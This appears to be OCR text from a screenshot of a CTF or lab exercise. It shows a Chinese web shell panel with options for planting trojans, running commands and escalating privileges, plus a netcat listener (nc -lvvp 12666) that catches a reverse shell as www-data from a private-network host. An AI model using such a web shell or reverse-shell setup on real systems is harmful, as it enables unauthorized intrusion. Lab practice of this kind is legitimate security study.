 damage
emotional_damage
Problemset - Cod...
CTF在线工具-CTF...
edge://net-intern...
Manjaro - Gnome
ENCsecurity
2.168.44.149 - Linux - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
你的地址 192.168.44.1
连接端口 12666
执行方式 perl
开始连接
F:\Users\Lenovo\Desktop\cmd.exe - nc -lvvp 12666
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
(c) 2018 Microsoft Corporation。保留所有权利。
F:\Users\Lenovo\Downloads\Compressed\netcat-win32-1.12>nc
Cmd line:
invalid port
: NO_DATA
F:\Users\Lenovo\Downloads\Compressed\netcat-win32-1.12>nc -lvvp 1266
listening on [any] 1266 ...
^C
F:\Users\Lenovo\Downloads\Compressed\netcat-win32-1.12>
F:\Users\Lenovo\Downloads\Compressed\netcat-win32-1.12>nc -lvvp 12666
listening on [any] 12666 ...
192.168.44.149: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.44.1] from (UNKNOWN) [192.168.44.149] 39800: NO_DATA
Linux f3cc3b26d4a9 5.15.0-41-generic #44-Ubuntu SMP Wed Jun 22 14:20:53 UTC 2022 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)